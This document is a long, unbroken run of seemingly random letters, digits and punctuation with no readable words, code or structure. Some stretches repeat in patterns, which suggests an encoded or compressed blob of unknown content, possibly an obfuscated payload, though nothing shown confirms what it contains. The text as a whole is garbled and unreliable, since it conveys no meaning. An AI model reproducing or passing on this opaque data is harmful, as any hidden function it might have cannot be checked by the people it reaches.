-kpq:qptAwI}FyikzO^UxEoAJIS{O({zq7C(BoN@Ci0~-V7%I(C4S|iArrCCruzWO~i2K4Eu|6A1~QFx:L+i]dA1Eu7/s};WQ94zuATxK^CJ%U)n~2WUfhSh7}0~6pIOIoweVdQr]|NzU/Es57_QKuS9TE1fE7kN(K(Fk;yuR56(R)iR7OBuuqOEqxN)5(ukSOtKEo5C7d+uTN5_(uR(qS4Y~EJ;}TS|BiOpf1~65w6sz-D+(@ytC4wuuRn2u]yD0;n)R(x}SuW4_zkBJsR9~SXppI:rE_U/%zx~B|U2rrdDOz^^6xOLzoO;eqr-ht{-:rRpzOT{nI)A&Qz:(o0_Cr(@U6FNLC|I6K-L~(:E-;@|p7qtx240NO-oz%zIu/J~U(q:ETkD(Bpyzz;xoBXNzAS|J9ywrpI~(yBqzkJNhJF|N7|)/K~_dAryy(-y+J4KoTT0ounySAzB+~4(}-{VWS9SLCLsDrENSE;Ad%f9xYBh@CRodzRIEEktC&5-eA]:rYE^{k|yFSt;JirAO|CBw]5;-uDVxRBkDo^dL99CzSK-0f%W1h7hdS-O0uSFioBy]Wo:q9|5BL~WV0EVt/xh&LkxXwR5OJ4/4T5{]hry0r6~pyydut2I}0S~WkDrpxswI6~K;NOKfoEBRTCC{~;oO9{sV1ErK0LT+B]/fIT2_AqSK+wh+uw-C4q+yEh%QnLx^{FkuYh4}:]%%nK(_:n}It7:DYIk0ORFEDAz7zFD5~qV:}tWY(5k:eB(IOB+)]A@_yzr|/stKzS~5]uUUpKAfN:Jx9-&(BRs7_OFK4qV_Q@IIsXKq}s/6rWxsI]+xuop6pi10]FL01](0SWyz;r07~-4L~-NDIfoARtWfQkuyI_:ot54+Ln%40n0S]Jz(0tdA|LJCf0TpS:k~+K%X/|u_s(9|sz96J0iEDi&2UxECIWuoX_BeI01p4;IQ)1hUzd1~1Op/nWn]_BR|DtTSIKf|)_hS(x92&9)xx^uhqs4(fI+ffqW61/1qVuA4zT{;V}o7-dQ9]DwUYXVKrEz:BxXTtirxR|Ez91Xk|9}h)kNRW@(r7{^xId^L/Rx@2EIQ~xzK9YJVBdqz6d}0F;{{&~oR1EW~Le/;DKo](dBd+AX@]NOQIr):7At(LWD{::Cz7wkyzYwBx7CL^I%oiO@h^6:6|iQJAS@_C@&qIEDI_(6AnFA1:hd-e:I|do)N@h5&kkBwYh(&7z^-eNXdrpKIf@R))Sd&{@_FyrYrSr;F@4);F)f]X2zh:%^RCpyuTrrBruYeO|;Kz|2pQ;62|WJiyWz]QkfrsKOWLR&fxI@FWCL^YOA0yD^A/X2O^so-:;/OOI/5yO:6]CyK-LifWsiU2N%YozS%-{rU^XY4dS-}R@+RAdTn@Y}n0(qxQ{n;|{LWUft_^FfF|+QfDzW&{x9Ui&/px}XUKq-VBEuF44n_Fz]Q}ThWoU//UyokF_}@0kxS)n]LNJE7z:r]xoxEWS&{)0&|eB9YswSQ^y}JUhk(LWqoi(67RAV%Qd@6xK{IDQ0+;NEh9(hWi1JxoCRTh}:(:|^t_;ixeOz2Kf;/T~qe}E@JihF@ROd:5WEue5yz()S6XAUwk%|Ux1^}W~RdKizu{Ttur++wr7Bu/yt+X/5}Ts2Tx2dYxx~}(t}off9iUCh1T%7]-4uVzoAqFkh({B}i0%F)Vz::-T-iOyywFYnU7+R1(7sD9Id}yuIQ6R}_^{XNnDzFWY_p7xis/2D5X4ds76(xUkixFkXse^^W91^(wN7Bx/tu}7)-f2)):FRx^5WuR^F(rW6//0JA-]4S5~5q_~:L-fKe)(%wsU_~KIJ-pUA(6ye~Wy-F4+D]5q2}Ord_CUy)CIyu@WE~1yW_yr2JNBCF5B}5r+0k|u_e)WykhW-hz~WL:WXDN~iB7EA{{Exn|-tTQYuSNB(y/yeW^yqnh]@{+If0Nu7B(]QOfU/dYBpi6]%6Cf/)~BnQ0yoBwuRLu-%W%ftsr+eY)-Kr0UX^WB9p;I1(tuy-Orxu5ykJSfO|e-r)eSrA9I6x&uyYou9WWVw|qyyi5NCf7V]fIkwt/-Wk_F]:&r}@OUyOfWhW]EF(+(zRn-tLKIW+%LE+@F1OOYutiIx|2W_iWrXD)~LnfuLCRB:5^e%7|]wfxX6p2xI7{10rzI2]%YqiQ7AepR@|66@pn297+}|-ERKtW64w%90U1Y6IyySf7(wyY:4];+@xs2Vu)Xr6DhsuX]uzU2puof}yRYS79ztd9tJhpwhr:pVNA_xh:X4N9&B~90++FDEUWrzCT6BUtVr6qI]|kpk|K62Uz5x~XhAI-uh+Yy2Y9kqU9oRN+5:kheD)y)Jd/hxixtCp&n9WSnp6ACqiW9hrr2RIUti6z@5fT/pk]hOhn^Dtps&;DUV(snS(rKzfe;5)56rry~+C;)|N@/rrpiSCJh^~]snez-IhipoANddiNI-zEp@YkC+E{pIp97J7kdTurfih9B5/A~nL~AVn6niD-4_do6h{S4;V|O:rqif{~B4VoR%Br6E:sznqw~i@ShtShV+{-rX00(/n6z5prLdp6Y_WpE9^C1pOx-SyEEe}|)In]tIQ~WD0}0f6205x-C0r|/|+wtT}6&+IIT2JoSVLJu6}U+]nRE_^9]OYiD@TSE%poB-JWT/]ACyko2|QU+DEn(9N&0COsB4ER+rOEI^BxhXLC;Wh2hN~0R^(-Q]p0-oUo]V}oTqVWEhB-R+o9^uD&q^%UI]uk}4EDqJdJ45hu|OnOq_KrF2pUIXB0TQS-SWYUw;L-wtpDCu-|^VdDxfxkTCz]Dt}]ieAWx:kVRQpqp4ISVy_/%d(VyiI1(yL0^WTILNS-S)(ikNzz:9@h~edY~QyoF5:_B{nXkrxhEf4d]~;IF5zy;eKLU{U;BkpDz)w^~R~WLw1CIq~Ry0dyFEUD;Ed%E46TYpE/NQB]J7SzfrNW:f]_q~:4N5+;du7KrWE}+;V:fV~FAN0+F^dLIziCqU7~kWL4]nfRpQC:;fKL6(dTpr9NkiRTYf{rAFT1^hV7JToUB1ezdU/rq:rx^hW&_]kSV~EdW_7SVhCU^-X~pDz7i)NIirB{p6U9BOT]6h:J^)f5If5^JEJ&Nzn9~y}(_d%I]{eWxA_6OOBI~E0ifE(T_6Noqpf]x(]shYe}:Y@pBI:o7QfVD1Vxqhyp4RJ&zTq1FI(Ep4tE0UJu{-A;5~zY-t]h~drR)RpxnrrU9~IuuIr7TEx7(q&~&z)iRVVC6ENu@i;+s5S^S)92A:f2D@~TR4CDiiONxn;On:fEJ5OV%SJJeuJ5^B261DihDBhQu9:J^DO6z2^hnz~DC@uoL67U:Wir/npxy2yoy9-BS-|r0I|]yShAkDruehy:_kOnNSuA^1|n-S(:AO)z+1tL|szQ0AzWi4u+h1Ndyk:V:}(&zueyNWx0Jx2e7J~y;rW7ok2LQ|yif5r^4|kryR&uSISIO96Wikp^BUfULhrrVuWFA-EoI6U7{^wu-2+_01:(5RE(OC/O)o@dwVdSwVT0CNz:+{KIB^IuD-Q|:9;z@n}ACp+WJu~RNE%}0dE-Yep^IUF-RF:9y-+i]IBTrud0KOoUeAytr+@^0uAnwdBz4r@IA{xp4JLtyX}oR+-+40TII(Y]+|%hI|^:22VU|x0DyFddtwY0JuLCJkxdYQAotz:xnS6rCKhD}}+4X/DUs{_JF2fd&Q^dDCf@~B%1YrU~WyQR__YqtshTVY6d2V+TWXS5zuYTF7d~QCiRudi1-hUkq@IswXO15oK:xVSzur@~@%u^p^0O~VqI~4yoIe-)|AUzNnx1w:x^}U6qfQY)yo^K4(W1LU%5k_IxK%UK_u@5zX@}]^L/0/S^SL+5L@_IF_TLW6]EL-D9E7uey)RkBtfR;rrDADs9Y7eAL)yy]p~BkX~QFs5VFstik:6UzCS+;peuxVwISsXhh)Q2dDC:^VW+ErTOWsRuq9T6^s+5k-p:6&+hiXL(qJ}%;FInu+iEho]uN(U]Eh|J(9(;px^i6&0Yk:x]k7iJz%e%i}QrYorKfD2Ryz)]iKNFrrE%;{iNzk_Qzed+(LF~xofJk4q5X](u-e:xNUV6zxdwyRC]r;kpYKT@_f]&_AuXpdqJSBkt%hz;q7iw_6-%Ee-Id@sNhhze6:/oFXX;^wO&I0x@Wp]WY%p45u{0zFL6)9zOBtTT(-i(L~S%7{;yY&iRxE]EU7u/S]YB4qqCxoe;|-]uFxux9~(;2JUV7wF]4VNILV27k5]&1RUSfOLxptJ]K%t/|-pT%ACkUFLKfp~k@YSninttKwk%Fiux;oxEIDwueC:sxIfK]n-TE}D9nu9sNh)KR)Fu__w{0E^|J^TF}Uwew|T_wo:BB:Nxpe|+}_&&e~]IoxFwkFTDfV;/e&Swn]x@Ftdf+DDVRr~1D|LNS+r:|IYr}D0ty_O/KBdrhuNQzC;97p(:;1FACd5%@zw;r%Iu_x(uIh;rBDkxpdU+twt59CT;%sd;euXKYw:k7Y]|h{t&U52Y])JofW|9eX09VD4xshRIUoW^r)/Ah&/5)yK0^kuwW_%qUOk(LN(:nF^T^}h-Rw9|~YxST%:{x|4u]rXTosoz/WiFNRRLF}f1&|~RI;~EeVKqI{/sK~@Eq+rDx:9)/{qyd-xw-KxQu}Bs:_NdJtS{|6/)0~~rznixsNquE0wkI:JxEoXz-foJ@uBVA:|AD^Y-rwCS-B;qhd4]YU_(%T~Wwu2k%%R10Vd)_]xEFRDErBI5A-e^)pTdwoo9oy]qBu4TCD5Kz|UF7(-@L:Uq):;R9O;KDQ%F7zKfdVE^zy6Nui^p6h|t&AL~]15fV/hsQwzIiL5y(]^Q]NhpEY&1@k7toQ+y(V^^BW}F^CDBD-DV@Is6rzW/}]ph9E|@6LU:Q}/UsydB{UIEsBD}N9Y(yNVE;I@KD+(zIWYxQi@SVnLTTQ67&7NYeEK5K^oF^qXUni@FLD;wef-C1zFeYEU0(&zEYSI|uz;er)F9:Q0]}DN}oS%&1fYUw7sVW7}DXe):x]iNyBuyyuAN+BihK{r-pBk7kuKsKEVOAfACdOXRsf5pTq{Q~DyuX&~0t~&-L+%YQQq;@od5ICA5E{SCO+e4KuIh4U~XDX~}rW@po);y|h|e16}xVU7E~U5(u;EBuBSrY4Sde6k%@Y9w/OWrs7)}^n-S/x;IR7645&AfW+6}LI&IWxNk;BhF/VyXn-I97~&75zz;stASX{T~W%+]:iTJ/T}/Fq-9iBWr)Wz5;^|eX]hAt%&dxu+iFQK%0+rkF%WqqsrC)wthkTAEJDq+-1EtD&S;eDC|oLJru_oNh/5E6r}+|z}]QLWx/xKC4)@rI}^)];Ausrr2Xq:zDKKK@K};sN+:-FSEN{ECCI0U4oKen%}&Cu&fR%K2V9T{(55CuQ:y{oVsCV6_z)]hf4}InYK6;/rnXr}krxrCIs&9e0+:}s|KIzwY@_ehk|)s1dX7;YLB)(0du{Nq5ut7CQ(U&_@EoWx5@qp^i7_AK~wp-/@/~TB^~@}qd2@:XW(x0woB0X}{tAsRIYx}E&;rXp95A&51X:fhTYF2As/EEo:euz@Yw(/{6-(%{-k)/2Ep^RrNu5kYe~uw5%95(9RJ9V2nB{@NWFuwEi&yFiC;2{IDyy1ABY5iqVYWKRwYA-YnRI4f^X2_SJ/7r~pE4uIIwXr%AuKD6]o0Q&iASux5:9uCD^@_IweS~snW{oR%N~9rp2ST+@eW:+AL(Qiq)C1TT}4I]-9(665U]YX_4rn~%okVLE1_whAk9-z1neQWAL9FDD)1@2T/:)|&-2Y;WK7eB_V:%uTfKqe]C|I{0]-Ap2r7fDsRI7i/U/-/UeCU@ts5(A_7yYCFxLuYDrBD}fyEpiDT@~|DpBC/q2%oCCQF1EOTIByQ-4r/wiX1eQ_/n]6nwQQAfqrpOrqI:~]SOAT&A2kFCu1:7]:sQYrK/2p/4oNUB6S]x6+sxAhppxY0zh0i:}dr(1LB@_ArxtpLw6T6r|zr|N-Dp-B|Jr^pIxh4%Qsh9K/A@|{xOku7ou/hwyW|^NJdV:yCJxerUN^C+;&^+^d^nTe-qNDY&DWx:ixp-S2|&kLW2hoYOJCL}Q7-+yt)tOi_)FLu(r]kr/ER()9TrpAx(LA4L/txftI4CO/NCD{@wC(tCt7yCw6o%Wdk6s^k~5yzRruu|}rrD~~ExOz(xiXzCOWu95/~Os6NT;uIw1iop9RoW;hXW(Ini2BD-I+rh(UEupEiywA6]AXWe{BiyW69)qxt1nh&z9NkSF5Et2F0+khTUV);9Nz(-W]UD~)L{OL:F~Wr5u{+_n-peBXoyky7pp+S^JO~CQUF{~W@SIBB}Y6&|_+9&L+|x}I%^rNNWB:&RD19Y_{YpA0]:0D_9:RVdw&A1rxu+r+~SUpkCA:0pD/rKtE~%yYy6e){t-T9WR4o0RYAJYuJWAsEs}S@zqpprWKfY|6WYC9K(E%SuALs+N~-odkrRpK/;kDf{|7wn({W4VC{{)xin;4Opr9rySt^y^]rT7n{(XkD]}:&0+xJ/7X;1]D_ithU/SDn{eD4-5%xWVSi%Y:9I&Aqz]|%e}py}}p:zAWqB~xiA2/rn+qOW]:hW9Vx7eJB(:wp:i6@6XRT|(9u9)UQ(~e&K|~]T{7/XW&({yyhpDkuE|w4k9e+zU-u-n+fW0i}fBoVB5SU+UCxT|}+0Ek_/0Dk^S4TxE7(||nDof5kJ^6~]i4&~Id)12hqF@ACw]hp||skzf9r2h{RrO5r]hDDooX5;|NwC~_yTACNS+2Esh0oLi|]Fshf]nKL@TAhh(6AkChd/Vf0p+%tz6D9sQQ;2+p+^r~V;xCq]+6]O7}JxBz9Rukd;~(E{1h|}N}s7B|hKYY{iEU9/o]4uutq|p-u66@@rD09]iI:oO5t2UNCNFJBTNqo;i-UCS1&5UxrV2(]JD]/KrO6J:]//~IT^LxEA|(FioLAkVIAA:++&wxpU^rxsopNW(55Y~4hut+J5Sxw&]^p}}DDL:SIIBCQ]|2X}f0RnN;kf5AixNXTV(ISssrp+QBN6pKBI)Qo~VpAndWQUVSq&)Lq-W1ydhdFJ@YN6@}|wV]--d}-NOT:sOAL]f755oKuwrE0z:44X{pR^z_9;Tdkw&rD^Ifis]@(%yzyVwBD5EndLrxry}kN;~;xeI|}KxqK&rFFJ4;6r@osXO@tJUt)kSIw~q]:UI+(W{J0^}y+KF^U|tUY@QENI5R&5{wrTDo]96;UDAKuV_A-+q4-&FOWwfxeLNy_]}pI&O9&T4pp7%;wh6JR@yqYk5W^CtLW9nshNOoB}6U@2WBK;S6yo61}9TEY0~DEzpW_0t4-Fuu94)0-XEBs@d%D})sFNe+~:fLuh+B9~EQOxxDpC%x4LBd@eIunRXUUn/FUBWLtw^:zR@F0FTdnx~RQn5AF~|Cqy55iO9_/IK_74s%Kpq]o_4nkrrzWTJLw(W){{F)|xRpL-DnEk;IWSF-IWYp~OrLBK&t]qFII-7LOBR+fEC(K}r]qwzWdxQS:+sF(9(/or&er646qKKxUO9Y%BoR{TFd{ATiFw6JiA1;kD(t}OurW9pwVOI1p7BI0U9A]dU5JX2dIf)VrQ@EKo57xJ7UDhY(R;C/rAsJkLVKsq-x;x|ry(F4@;i-]1/QXrI^EOqyUodrX0wqd&%xzQDf)%z]xeu+wEt~ih5:LW(E9urIBsSCq2Uwy(AJ|hWr^qIS9~VJ4^0yIu7C^;pVqykunW(Czk;ze}:2O]zYu&-JNEODUFdt]fOLf0x|-I4n]|D)e^yf;NDhU]5iIn^D5@oqLfF^45EEyDxru|rxppq^It0Fyzp0L:kVS:42kxSzJ]L~@-0AnIE%tq1w;u_nh4&QrdU}LiF_|SCxrN+oSCQ{I@+nYDD(pK;Xxh|r2hVr}Ipxh0(KoIS{ODepAF|p9eh]|]1Y]]t]LLWRxqWDSR^5JxIQIBWyJ:dr/nTzEr7hESOI0p;rWn|xkSIEwuxq066:5uSLdT^xV&zph)OisXxi;U]f@pFne7TqX+59k(DByDu^Lpr{p+xrxuupuf~4xD9oS-EC-A~)L_kBqzT04i46J:Jd|zhC&E|]xW^R2E:RIR4pu6QRokpKSI^Ve9/|JhBWO--BD;(Q1(Ce7X:47D~1VArBq1]CoOFTsSRr:~+EOEh:0S%&hz~6]iLK6qJLwzf0+OyD^q9{Cx:BO^JzW^DR@EFFdrJ%QkNzU{(&^:@DxxKy:BF|6R6_AS;YN;Wq|Je@NzqRUCy{NVF~r@xQ/Cp5x;Bn:_BS%{D(qk+}rK9~;eCRk1+hAdF{k/{7(AwRA7SSUTS2^yRTw&^s&::A2C7-}0XFd-9skzk{4z^5&(kC&JQDN2EVtNxeLWp@(_^pr^~pdrI}QJ%W(pVx/_sXWT(J;5NIW~i):^TERFCEAorAh+@q~V~h+1FA{_Wy75]fEAJWD}Cx{uS_uuKthL-y7e0:h1}S^OJA(FF4uuks2~Sr76NpTx%({~O]YW+DEiuU_+wxdTx(+h{T-CR_VqV)o:WXfxBx4_S%:ES)y~7zVEEs:r2~Oe9|4O2CYWN{+6x_1{q2YY^z}/AKhn/F1BzE9A^px]|p|7-N|U7nnr2k@h^|rhoD-TqJDIWw{WWV)fwJt9FUeWr}wTJ){%X/)6+dAn^BJzY]UBR4QY9wrz%k:2BkARy4|R@@N(&|z-YtTdkUKe60:u9oIsSpWr/u/L~y]nwIU;YDXII&{5Yt]N(VS1RS0~6S)fKDn2E()]0WekYnT0;5Ut~L0nCrd}QWEyk&Esue;:1x4NC;xYtp;{Exow:hStEuF~Q1U4_)^{%Wh~~hyY22pqBh9otYO](R:Q2N/F2rARwFd]Sn@S6/NtVRF9i9~fT6|Y7I@)0SApRYXzNio1d-:BdrV~~Tp~45k+:O_YpfWr7Sux(S:}AQ)qdF@^L^/oEBhFRVzVJ|iWopWwKxyXdU9+ULtz(}FOOE1RWoLzzzC;~XuihX0rVV/%@6D@nwJT5--6(hrIXpkLo^]Fd&yf7ri&:_s;_;t0NXrBqT;RzSunK}K|nUK+|A%KN//h{7W(sX7:F0JBx4+-hfVyep)U5|yp+}NnDV4NL66%EQn-41WJrx67FRWFI^2z+YtXU/y+YKI}dW(o0yX^od@ULXVwqRULrFf-9D0k]iJ@&0D/YqF&]~7]F2UKzRCxsA{yF6]_OI0^40Q-U@4Y|YRw@R@Y^-;;Uy/xJAn_K(fBp-e1o9ksorxnTnY1LL0t)_IsK(;OfT1OkBkX+;Y7ONOJhu;hhDC1X(I}R9|f/QCN6u)BnAo5R0dr-ft()y:;77pphIIrEyuENNE1{]dX{YFsi6rS&4(peC{qTVuRE96w-Ur~&4r2S9(&dp}RkqB|7i-&etUqNDRC~(n&5yEk}dpqnxU&k}No+KJ~1tRsVULrrCS&ND0Otr+}|xqT]fn}CLOA/+FsA}F^1;qs}hNTEdJ]kur9OYf&-qx]^CE4ueBkk5ArU{oIF_h}OhN^^&~2(XRxLkR@4hq2r:-V&:W9%SnO&0hRqNU4q5Wk(+EwpVyW99fiI&rxn-FB@1~q{+V9t7UrCun6xSDw}NIBuzy-k(E~V@JVDsfR0z@uS{Dp4|{kBd{k]/LTB6-|pSd9_7]A5(}qw@h0@Kfw|@LOpDTr-k-sDKV9Bo%]hV~oO}_We/4@f~W%N+UNfpIqUX^QAU2KB|V|r1st(Y|_p:fy~hWF-1rEfwq&UszL+wLKB{zO-~&Lh|n5xy1OftK/xyx-utWoEed|uBE]E|]X(ks-WWkpE^wp+2qh(Sohp%(Kh4]%ryh/W0|+;9-+NUYop9E]uqT9WOSDNep1htiNN]6VkWuOkWVT+wqWUfFyfOSdhFWD~WTXfr^trr]xr}d@BC4Wrxff]{hxApqJzwr}A-61A}9W^z1TU@+eN+^)BDqsAQ_;fU1R-TreuQXyr:zCI6_DhDy0~%fkf%5^A%KdfsOV-UpxfyI&I_5_Bx%((unW+tX9NCX{fRs2+A|rqTV-~SA9An/n629nUwrBtBpzpD|F4wE7+oCN~hWDYsNoThWT}Ir~qpq:T&6NkD;TfIS9-69^VV)0CsU%f^rAz67X:6+V{DqKC-qs1nqTx|6SSESSK~9K(IUNhxu1;WSC(hykKRW70ky/:^6Kp]B1]ES1OCNWqhw61iWLAOW/yW7T%^k79prdUn^:6U^::n^:4U^:1n^5rU^1Wn^1~U^1Un^16U^1|Jktkod]BIBwSur~eDrr)Ir(Un2y6U2y:n2y4U2y1n2NrU2fWn2f~U2fUn2f6U2~}r2r)Dry}~-BUpBC]w^)qC^|N+SDAsS{KDz4JUYLRCN%Yik1On2/~U2/Un2/6U2/:U^/{%W]C5NI9dkdrx;:rEV:rkY:rWTJDeprEIIrE5^AWBBuKqQI_CFV]0nk92k|4Jk-@onrR}]4T7YiU_R-&O-kODWr0d0uw1_dWL@:W_%:WDTJ{{+Jp6NV]~IrD+^:yK_:y{@:y%:J4EKU0S]UKq}BOAd:Efq:EddOVfk||s00z0+dWDRO4~@u^ofuLR^:Ad_:A(@:Vo:IywidNI{rr/V:U^Y:UO^:UrxpEIzCN]:OiXQz~~^zE)6SX|{]zDr:&+{n1Tn@tIY9(nozVx;:6EV:pXiO-0Vqk7uI]S::d;%:6Ik:2-KU0ToR1Qyd]e6zi-:d](}d9@roB(Ow4t0s1Opzt/nn(Ihp:)}hx)z^:7X+k:J6^7:F::LN:6r{ursREuEuxfR)SurY:5uVOrD6:J;)OuDW:fk@rrE4xL@V^L4u:fR@:px@OBNT;Yz9VSBe6h(sJ%2oJd4_uttfd]pi(Noki2&NVkF(:d]RrrwBruLF:d0Ayr1{::yO;qJ{^_EhrEKw:)U@^VL6^5sR:5JKSuwiru%K:_1]OuJsSqK(:7k;+Y_q:(41Suu{rrTn:(RJ:Rkh_FR:^LuTxR9ixLWC_TWQ_(uqxRuQxR+t_TW9_(R/:TR_^5y+_(t]_4zT_fEnx4rW:fE{rrwLrru{xR0%^R]p_F;I_TN2_40E^J~xr4tJ^J/%]9JRFKJR_@Ju|-(;Orq;u0:XFo^KO2|ydx^CtT::^UrrWprr0D5KJnrV(5ru~I^RRDFp1D52+)(ItprxS:^R7prk7)rtE+eBrTrkY1ruKD5S|JrILD_zQJFpWIrzf+rVz~5K(+F2-|:rThSTTh^^|)^hfru(uUxTs)2uXrFDWIFyYJLK6)_601rV7trut)LDDI_1W1_0Vt2yN:r945ry-+_1~t_0615yrtXyOKXEY5LK9t_1@)Xtet:K|5_F(nrdI5rz1tL54dFpoI_LL+Xf+5ru_rXyO5_4X12ER)5BQt22x2JwY0W_6}BJJ^Op0&C7u5JYUKf@O)^RtIFX6)X//Kz1YOVIrN0rr;ryrx/td::I]Q;K{eEI]T6n|Uq+Ou0tYJ@)((Et0E5zONOt6XYIE&1rrn(t)nYLEx(u_n:DkF^~_yK1pyE)s1T{k^T))1%{t1i{Wdwyy0tt(z6nOdrxW+r+LiNo_2fxO-y+@S;D9rdpr}&t59T5J2xKrBY{|;@1EQ_KTnk1Wy(y|hYDu9XtQE7+DkByAU2t/&knsN61seY)tox1IAi1L7d1XBK{B;LzD}k1NYCy~z2yByWt|t6IkXnzdnOk]Azs1r^+15VBfr0}tt{W&WrJ~@_5&2f1x0VIu75t{;p+OeXt{O&tU{^1dO_)7/@{2V@{^p9yOs)+5/]ixs+WTd(CLrkSxKwprS]_4u:J:ofR_sr_x/u{To7L_dxiruSN_s~SruWe4xtyDIS74xyh4yRfT@]VTdqfTo:X:DXCSKU+TQ_~_%~q4wVsT(({TQV]4w|QTQ5-_1fsLr]VX]@J4yU@_KBeT4XV_QTCXNFF_{}d^QV74kyI_QenXee__41:4e%6TRo2Ts;~X+fTTfktuhuVuxzkV%^1:SF4z2q/UhedSCV2L_CyRA_I2+L%Rzo]7+SsTX}h_Qh]Xruo4wKWT/SLXykW4zfQ_krswux{ruJ%TdtDstLY4uU}X+wfxkQs_sz&6dTWT/_YDu_-__6|XytRsz2~TQipsz/@@oFTYF4zSJT{oy^RSpJS/I:Nr+427tX~05_/O{RDzI4(7UFFT5RkQy4^5FRB/(rB5{Li:{R^oFFDrd_hi)_s75rx:y}shN}hNDr9%F}_~y4R-5@WyF}T-1RFyJ}SfL4RsIR]9f}df5X|_559+)2+pfLF&nrxF];@QsO)AE75-x-_)2O)+S07w+C%|zF-2hTW{yD)]UT2ftTVY)|w}fLrEyTFE)DwXLrI-(@IEp21tND~fIDiKyFprL}]UN_hWr^%_KD~nQDIV)rE]FX7zJDXC10INI}rTRD7XzNTx(FL0A:oDhTRT{ies)FJfy0D{t2uDx4{C+@9ttrx]tLh0DR/QeCtFKt)(;By1i@1@R_K4f|N/s9yo:|N/k:L~s2tE0T1tftrr@T{&T9(qh9ty)dKDfItOJY%E-755-/(-5Y%riTQA~&Y9k@(}u^1Ew/Fp)dn097|/;Ir]NVz2puQON4&:FU~p0fEFpVQ9{duRV6:t5Bt%T:f]J@Du60dod/fE:9(z^_Y|A5){]EzX6IN&YQC~ONr1TVfyxI+I)5N7-w(dD_(OnwU_0wyyu9;UFzn{X(NXY-+OQefW+St__&yzS;%V@dY~E1J:T&fAV5dp)OF&e:YUsT1kIX)@|5)Qr@1J(9)Iww5WztLnXt;xRT{:4k11yTfB;pyY@K{Upw_-h/Y2/07_Ks%X;1s4;SS4Exi1V6u@T(+T0N&_RF2_0&)47OI1^)VsIFtI5XeuQN5KJu|Y}4euXIS;ne1Kezu:@kUs|RDswwdwrLDsir2wz~h1q%-X2:I2x(4_DS4wz:_2~k:w~d+1)ECw|5B2^dr_)]Nw-;U}eWxDuX-@dk(xs47@oKL0uESxK^OTdxRwz_QsBz)@drKw|F12_U~K)2d_OeD97{)s&(L_R(@46(KsO/949xFouz}1pJUXhhVKLEQK@zi_KQ/sDUY4]n94J_I_0L/XpX75R&RT%xJK40IX--_s-kNX]+n/4ztX4dE4VtzKRfB4wN6%fwKry-BUFy}1CXQKt/DKf6+_kJ4uqqL-%d^hxpt:J0(]QF}5e}s41wXD51f|YF@YUrxnSsX7S@C0FrNn%@KT+1^2YF12fFpFIrIon^oR1FsXYDShIrE4frrVpr(}yDw@QT-ho@QNr}YT:D6;N^Oi;n2X;nI}ppUd5^^Y%s_RQhz(xrIR/_X~y46i7K]0f5i71}s&{}o4%}hp745X5RFs(s%i{@sCf_q4{K6t)LnYfF]i{RwotnpYI{5_X}s&({JEQQE755k5Ys/r(Q]QyotL5@9&Q}syL@kK{%~65r;XD-I2fR0O7hYy&CyWWQ&]}TyU_AXEEE}(eD&|eC;:7ut|ynunITYh:{xeQ5Xe_n/%J%fFO%KoQ)7^2xIz&Wnxqy}ROIDKYNDRdBq@_7)FBzVio1}oV;ofC(I^B]:%Ao]--CB4EB^rp2wU:_zpr@X}KidY7d{u0NNt:F-iLW1&+_EE6r5rw{J]+J%//r@n0IuqySwrWQ^0-SSDS/^}EyCOB96Ki99I(9xJ_12Tx9BD(6w+-QCEI:dnz5dOT;u:-;ODT@y+xy~4(o2-UQW@ixJ;dqpD7//J])hpB(J&rept@k)hd&@(:]qL_fopF&/Jz|nNC&k|yAuILtEpBXtQ|T9eI(}|(oQ/)oT70%{/IS07u&5{yup{dXzuDW(;]zkurCNhxwSB&uBp0zxy~OJ-E-^1/WuEpoA1WzpL(dtwhBBxw6|fEqNu6oKzrr9WxO;kiDW-U;rSSoWDi~oKI+uBXeu94KUqN^rn_irx}IDzd]u&-iUxD0ofIwpz/7L&O0LYrU}WRS_]I-^h]wR2DKt24pu4fwJy:xVuIdr+7|1|@+Xewirr7~Opy)/xSF0e6JByW|)wAC];7LnUu;)W5:FdFx)q@f~o}W~^o0FLEkxCf1I/7Tk)]UzX)-V/5@5UF/4^N6td-0&}1NnyQ1(]xw~BS-9B95owrYXXTed/D4}%]py@q+}x-Od9wCfKQFK}WyK;Ud0IoY]Cn}EUWBrE:6+^--E|t;Y@5NrTUhYkNkEfW@w~r/D-to9iU|&trUE+]EU|IIr-ry5]wiRYpJAWrwI~I-u(-UJuAh_0pu}I]&t9IA2RTq9AUp@^F]Uot)%^u~D~4xUY)+-dqDOO-5D~V4ik;zu-;rnJIJJSDFDCC^i%Y{9VzNTJY~OL6S&iIWRk1nt&tzOnIzU_e+7whnI]|ee)+r(@pk~p}Oe9iJJFhQ:Eq+FVI_dy:BLuU-D7Et&I(;REOFQD{QhuzC41n|NfefVr~q+}xs0EdzID_TCkYuR~d}OUKW+0qDIrFJ6fV7%0+Byu{BrODqpf~fAkwuAx6II]]d6SqpED/drwpu~DIL~N;wB6Dppe)SduE7T^EzOxLtqTV07{V+NRzh:hS7WO~;Q(ikyVueFr:E:Bz~rx&9~kOzfDkR|hi|x:DhX^qrky@^A(o^ipVVxWk);Wrq~LID:~h75w+6}S;_z2tt@S6sEDDOTVyJJftq7_9tzrICkB5:TD^kz:7wz2yXWNF7yroLJ^C&IEu+tf(eWyK~@p%QT|:]I&RVru4rJt6wx^qU]6d-EnSFJ]5]nDzLWu0Wi2uK2:2}qfkBiBBBy]5BO@qI~|t-XJ+rDBpAB~)W|qIESBw~;0u5B}50r+Nx1D:r9OsUwrxuBWX^%+U@Q5r~t~S2BhFxdO_rI(UBpX_opADn&]9R9&R@06A&-4+tC;XEVD+_S|^u-C/z~-XSLSL%wU6p+e|x9+dn2i]L1]BkB{4{~Y;}TVKktwp;/AiY-z{((7zY9z^Y)/2ViNRyAuD)AduTLy(TT0C^_pQTiX7Ky0nBR/~4C/0st(9Nk2KE&LSJt~QLUfkSU9I|&LpQ]i2s22RkkV(BIxkDUJd5IrJDI(p~-itF]z:(26S|q@-rX1EDr~A2VJ_k+E;|Nr9E1TnD9dVIU{edez/;|xuti{~x:B;+T1]K-Sd0W6(r/RDLE2DOB(i2]yB~]EXDBrh&oy-o+Wd{i/BzVS9_TN91qI9C(&NRhh~-u0n~9kDTr0uwEyW&p6]pnp^4pdz9|x9u66IOI6rx9qpVUKh/@D@2Y7Nt951KE7}TC6JK4SutUhdC0BEFK2Xsd%N~UNCEnC^Sp~q(xN]d-2}oe6+u)pSxCzWrSJIfr-B5ypNzFJ+p6J0p470-D6{-LSf~DuuwKRIz_{CxTEufoEyS6]uu7CVu%Bx~fe+xRrOqr)O&J7w;Y2Dh-R~wtJ@nWXeeUE(C|qESUIhL-)N{]0NiRNfskB&y+2tNBFE^x(DrIhUXxzd~tui